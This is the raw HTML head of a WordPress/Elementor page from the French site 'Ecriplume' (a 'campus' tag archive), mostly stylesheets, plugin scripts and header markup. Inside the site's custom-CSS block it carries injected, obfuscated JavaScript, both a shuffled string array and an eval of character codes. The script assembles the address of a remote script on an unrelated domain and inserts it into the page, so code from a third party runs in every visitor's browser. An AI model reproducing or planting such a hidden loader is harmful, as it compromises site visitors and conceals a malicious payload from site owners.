.elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"campus\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1265,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"campus\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1265" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-campus tag-1265 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
